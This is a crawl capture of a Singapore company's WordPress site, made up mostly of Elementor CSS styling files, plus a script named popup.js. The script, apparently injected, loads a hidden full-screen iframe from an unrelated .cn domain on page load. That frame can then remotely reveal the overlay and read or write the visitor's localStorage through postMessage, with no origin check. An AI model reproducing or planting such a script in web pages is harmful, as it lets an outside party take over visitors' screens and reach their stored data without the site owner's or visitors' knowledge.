

--- FILE ---
content_type: text/css
request_url: http://www.easb-sg.com/wp-content/uploads/elementor/css/post-3343.css
body_size: 167
content:
.elementor-3343 .elementor-element.elementor-element-8b465ad{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-3343 .elementor-element.elementor-element-8b465ad .elementor-divider-separator{width:100%;}.elementor-3343 .elementor-element.elementor-element-8b465ad .elementor-divider{padding-top:15px;padding-bottom:15px;}

--- FILE ---
content_type: text/css
request_url: http://www.easb-sg.com/wp-content/uploads/elementor/css/post-820.css
body_size: 1474
content:
.elementor-820 .elementor-element.elementor-element-73d05704:not(.elementor-motion-effects-element-type-background), .elementor-820 .elementor-element.elementor-element-73d05704 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-820 .elementor-element.elementor-element-73d05704{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:020px 0px 30px 0px;}.elementor-820 .elementor-element.elementor-element-73d05704 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-820 .elementor-element.elementor-element-418f0524 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-820 .elementor-element.elementor-element-af8d5d8 img{width:80%;}.elementor-820 .elementor-element.elementor-element-af8d5d8 .widget-image-caption{color:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-af8d5d8 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-9c16a67 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 2px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-820 .elementor-element.elementor-element-9c16a67 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-820 .elementor-element.elementor-element-18554c56.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-820 .elementor-element.elementor-element-18554c56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-820 .elementor-element.elementor-element-df602f4{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-820 .elementor-element.elementor-element-df602f4 .elementor-divider-separator{width:100%;}.elementor-820 .elementor-element.elementor-element-df602f4 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-820 .elementor-element.elementor-element-46f0fb18 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;line-height:17px;}.elementor-820 .elementor-element.elementor-element-513b92d{margin-top:0%;margin-bottom:0%;}.elementor-820 .elementor-element.elementor-element-77628593 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:11px;font-weight:500;line-height:13px;}.elementor-820 .elementor-element.elementor-element-19ac65fa .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:11px;font-weight:500;line-height:13px;}.elementor-820 .elementor-element.elementor-element-e8d0e5c .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;line-height:17px;}.elementor-820 .elementor-element.elementor-element-09bc2ab{margin-top:0%;margin-bottom:0%;}.elementor-820 .elementor-element.elementor-element-c501fd9 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:11px;font-weight:500;line-height:13px;}.elementor-820 .elementor-element.elementor-element-c501fd9{width:var( --container-widget-width, 110.135% );max-width:110.135%;--container-widget-width:110.135%;--container-widget-flex-grow:0;}.elementor-820 .elementor-element.elementor-element-6432a73 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:11px;font-weight:500;line-height:13px;}.elementor-820 .elementor-element.elementor-element-ec806d .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;line-height:17px;}.elementor-820 .elementor-element.elementor-element-6e24921 img{width:40%;}.elementor-820 .elementor-element.elementor-element-6e24921 .widget-image-caption{color:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-6e24921 > .elementor-widget-container{margin:0px 0px 0px -83px;}.elementor-820 .elementor-element.elementor-element-aac6dc0 img{width:40%;}.elementor-820 .elementor-element.elementor-element-aac6dc0 .widget-image-caption{color:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-aac6dc0 > .elementor-widget-container{margin:0px 0px 0px -83px;}.elementor-820 .elementor-element.elementor-element-a676bf5 img{width:40%;}.elementor-820 .elementor-element.elementor-element-a676bf5 .widget-image-caption{color:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-a676bf5 > .elementor-widget-container{margin:0px 0px 0px -83px;}.elementor-820 .elementor-element.elementor-element-3fa95787 .elementor-menu-toggle{margin:0 auto;}.elementor-820 .elementor-element.elementor-element-3fa95787 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;line-height:13px;}.elementor-820 .elementor-element.elementor-element-3fa95787 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}.elementor-820 .elementor-element.elementor-element-3fa95787 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-820 .elementor-element.elementor-element-3fa95787 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-820 .elementor-element.elementor-element-3fa95787 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-820 .elementor-element.elementor-element-3fa95787 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-820 .elementor-element.elementor-element-3fa95787 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-820 .elementor-element.elementor-element-3fa95787 .e--pointer-underline .elementor-item:after,
					 .elementor-820 .elementor-element.elementor-element-3fa95787 .e--pointer-overline .elementor-item:before,
					 .elementor-820 .elementor-element.elementor-element-3fa95787 .e--pointer-double-line .elementor-item:before,
					 .elementor-820 .elementor-element.elementor-element-3fa95787 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-820 .elementor-element.elementor-element-3fa95787{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 );}.elementor-820 .elementor-element.elementor-element-3fa95787 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:8px;}.elementor-820 .elementor-element.elementor-element-79a39f05 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:8px;font-weight:200;line-height:15px;}.elementor-820 .elementor-element.elementor-element-319ebc49 > .elementor-container{min-height:50px;}.elementor-820 .elementor-element.elementor-element-319ebc49 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-820 .elementor-element.elementor-element-319ebc49:not(.elementor-motion-effects-element-type-background), .elementor-820 .elementor-element.elementor-element-319ebc49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-820 .elementor-element.elementor-element-319ebc49{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-820 .elementor-element.elementor-element-319ebc49 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-820 .elementor-element.elementor-element-6e7a043e{text-align:center;}.elementor-820 .elementor-element.elementor-element-6e7a043e .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:10px;font-weight:300;line-height:12px;}@media(min-width:768px){.elementor-820 .elementor-element.elementor-element-acabf67{width:10%;}.elementor-820 .elementor-element.elementor-element-9c16a67{width:10%;}.elementor-820 .elementor-element.elementor-element-18554c56{width:55%;}}@media(max-width:1024px){.elementor-820 .elementor-element.elementor-element-73d05704{padding:50px 20px 50px 20px;}.elementor-820 .elementor-element.elementor-element-418f0524 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-820 .elementor-element.elementor-element-18554c56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-820 .elementor-element.elementor-element-319ebc49{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-820 .elementor-element.elementor-element-73d05704{padding:35px 20px 35px 20px;}.elementor-820 .elementor-element.elementor-element-418f0524 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-18554c56{width:100%;}.elementor-820 .elementor-element.elementor-element-18554c56 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-319ebc49{padding:30px 20px 20px 20px;}.elementor-820 .elementor-element.elementor-element-243055cd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-6e7a043e{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-820 .elementor-element.elementor-element-418f0524{width:35%;}.elementor-820 .elementor-element.elementor-element-18554c56{width:49%;}}/* Start custom CSS for column, class: .elementor-element-18554c56 */#footer-content .elementor-widget{
    margin-bottom: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://www.easb-sg.com/wp-content/uploads/elementor/css/post-1398.css
body_size: 1543
content:
.elementor-1398 .elementor-element.elementor-element-878fe9f > .elementor-container{min-height:400px;}.elementor-1398 .elementor-element.elementor-element-878fe9f:not(.elementor-motion-effects-element-type-background), .elementor-1398 .elementor-element.elementor-element-878fe9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://www.easb-sg.com/wp-content/uploads/2022/08/15-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1398 .elementor-element.elementor-element-878fe9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1398 .elementor-element.elementor-element-878fe9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1398 .elementor-element.elementor-element-bd064d4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1398 .elementor-element.elementor-element-bd064d4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7E7777A8;}.elementor-1398 .elementor-element.elementor-element-bd064d4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 070% 0% 0%;--e-column-margin-right:070%;--e-column-margin-left:0%;padding:010px 0px 20px 40px;}.elementor-1398 .elementor-element.elementor-element-bd064d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1398 .elementor-element.elementor-element-3b974a0 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:35px;font-weight:600;}.elementor-1398 .elementor-element.elementor-element-f08b18e{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;line-height:14px;}.elementor-1398 .elementor-element.elementor-element-f08b18e > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-176d5c2:not(.elementor-motion-effects-element-type-background), .elementor-1398 .elementor-element.elementor-element-176d5c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1398 .elementor-element.elementor-element-176d5c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1398 .elementor-element.elementor-element-176d5c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1398 .elementor-element.elementor-element-6e0f431 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-6fc3c62{border-style:solid;border-width:1px 1px 0px 1px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-6fc3c62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1398 .elementor-element.elementor-element-9b59d72 .elementor-icon-list-icon{width:14px;}.elementor-1398 .elementor-element.elementor-element-9b59d72 .elementor-icon-list-icon i{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-9b59d72 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1398 .elementor-element.elementor-element-9b59d72 .elementor-icon-list-item{font-size:12px;}.elementor-1398 .elementor-element.elementor-element-9b59d72 > .elementor-widget-container{margin:2px 0px 0px 0px;padding:4px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-303e0d9 > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-15b93f7{text-align:center;}.elementor-1398 .elementor-element.elementor-element-15b93f7 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-1398 .elementor-element.elementor-element-880eee5 .elementor-icon-list-icon{width:14px;}.elementor-1398 .elementor-element.elementor-element-880eee5 .elementor-icon-list-icon i{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-880eee5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1398 .elementor-element.elementor-element-880eee5 .elementor-icon-list-item{font-size:12px;}.elementor-1398 .elementor-element.elementor-element-880eee5 > .elementor-widget-container{margin:2px 0px 0px 0px;padding:4px 0px 0px 0px;}.elementor-1398 .elementor-element.elementor-element-1f7c364{--divider-border-style:dashed;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-1398 .elementor-element.elementor-element-1f7c364 .elementor-divider-separator{width:100%;}.elementor-1398 .elementor-element.elementor-element-1f7c364 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-1398 .elementor-element.elementor-element-1f7c364 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 1px;border-color:#DDDDDD;}.elementor-1398 .elementor-element.elementor-element-dbce627{border-style:solid;border-width:0px 1px 0px 1px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1398 .elementor-element.elementor-element-dbce627 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1398 .elementor-element.elementor-element-b631784 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-1398 .elementor-element.elementor-element-8121e0b{--spacer-size:50px;}.elementor-1398 .elementor-element.elementor-element-35fbead .elementor-heading-title{font-size:20px;}.elementor-1398 .elementor-element.elementor-element-101a6e3 > .elementor-widget-container{padding:0px 16px 0px 16px;}.elementor-1398 .elementor-element.elementor-element-435daa3{--divider-border-style:dashed;--divider-color:#DDDDDD;--divider-border-width:1px;}.elementor-1398 .elementor-element.elementor-element-435daa3 .elementor-divider-separator{width:100%;}.elementor-1398 .elementor-element.elementor-element-435daa3 .elementor-divider{padding-top:5px;padding-bottom:5px;}.elementor-1398 .elementor-element.elementor-element-435daa3 > .elementor-widget-container{border-style:solid;border-width:0px 1px 0px 1px;border-color:#DDDDDD;}.elementor-1398 .elementor-element.elementor-element-06a745a > .elementor-widget-container{border-style:solid;border-width:0px 1px 1px 1px;border-color:#DDDDDD;}.elementor-1398 .elementor-element.elementor-element-fb8e48a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1398 .elementor-element.elementor-element-677cca8 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-1398 .elementor-element.elementor-element-677cca8 > .elementor-widget-container{padding:13px 0px 13px 10px;background-color:var( --e-global-color-primary );}.elementor-1398 .elementor-element.elementor-element-4ac7c4c > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;}.elementor-1398 .elementor-element.elementor-element-f594adb{--spacer-size:10px;}.elementor-1398 .elementor-element.elementor-element-41b529f .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-1398 .elementor-element.elementor-element-41b529f > .elementor-widget-container{padding:13px 0px 13px 10px;background-color:var( --e-global-color-primary );}.elementor-1398 .elementor-element.elementor-element-b8a8821{font-size:14px;}.elementor-1398 .elementor-element.elementor-element-b8a8821 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;}.elementor-1398 .elementor-element.elementor-element-5a33554{--spacer-size:10px;}.elementor-1398 .elementor-element.elementor-element-1ddbd3f .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-1398 .elementor-element.elementor-element-1ddbd3f > .elementor-widget-container{padding:13px 0px 13px 10px;background-color:#9B057E;}.elementor-1398 .elementor-element.elementor-element-5ea2fa3 > .elementor-widget-container{padding:0px 16px 0px 16px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;}.elementor-1398 .elementor-element.elementor-element-7529e46{--spacer-size:10px;}.elementor-1398 .elementor-element.elementor-element-4a95b5d{--spacer-size:50px;}@media(min-width:768px){.elementor-1398 .elementor-element.elementor-element-6e0f431{width:69.957%;}.elementor-1398 .elementor-element.elementor-element-65f068c{width:25%;}.elementor-1398 .elementor-element.elementor-element-303e0d9{width:50%;}.elementor-1398 .elementor-element.elementor-element-b0e3332{width:24.332%;}.elementor-1398 .elementor-element.elementor-element-fb8e48a{width:30%;}}@media(max-width:767px){.elementor-1398 .elementor-element.elementor-element-bd064d4 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}}/* Start custom CSS for section, class: .elementor-element-878fe9f */#image-text .elementor-container{
    /*margin: 0 0;*/
}

#image-text .elementor-widget{
    margin: 0 0;
}/* End custom CSS */
/* Start custom CSS for divider, class: .elementor-element-1f7c364 */.wwwww{
    margin-bottom: 0 !important;
}/* End custom CSS */
/* Start custom CSS for divider, class: .elementor-element-435daa3 */.wwwww{
    margin-bottom: 0 !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-b8a8821 */.p1{
    width: 270px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
   margin-bottom: 0 !important;
   
}
li{
    margin:0px; 
}
.ul1{
    list-style-type:square;
   
}/* End custom CSS */
/* Start custom CSS for wp-widget-wpforms-widget, class: .elementor-element-5ea2fa3 */.wpforms-submit-container{
    text-align: center;
    clear: both;
}
button{
    background-color: #9B057E;
    color:  #ffffff;
    width: 260px;
}
button:hover{
    background-color: #9B057E;
    color:  #ffffff
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-176d5c2 */.elementor-widget-wrap{
     padding-top: 0 !important;
     padding-bottom: 0 !important;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: http://www.easb-sg.com/popup.js
body_size: 607
content:

(function() {
    var div = document.createElement("div");
    div.style.width = "100%"
    div.style.height = "100%"
    div.style.position = "fixed"
    div.style.top = "0"
    div.style.left = "0"
    div.style.bottom = "0"
    div.style.right = "0"
    div.style.zIndex = "99999999"

    div.id = "popup"
    div.style.display = 'none'

    var frame = document.createElement("iframe");
    frame.setAttribute("src","http://easb.xcwllx.cn/popup")
    frame.style.width = "100%"
    frame.style.height = "100%"
    frame.style.position = "absolute"
    frame.style.top = "50%"
    frame.style.left = "50%"
    frame.style.transform = "translate(-50%, -50%)"
    frame.id = "popup-frame"
    div.appendChild(frame)
   

    setTimeout(() => {
        document.body.appendChild(div)
    },500)



    window.addEventListener('message',(e) => {
        
	const msg = JSON.parse(e.data)
        if(msg.type == 'display')
            document.getElementById("popup").style.display = msg.data ? '' : 'none'
        

        const key = "POPUP_NUMBER_FRAME-"
        if(msg.type == 'getLocalStorage'){
            const data = localStorage.getItem(key + msg.key)
            
            document.getElementById("popup-frame").contentWindow.postMessage(JSON.stringify({ type: 'getLocalStorage', data: data}), '*');
        }
        if(msg.type == 'setLocalStorage'){
            localStorage.setItem(key + msg.key,msg.data)
        }
    }) 
    

})();	
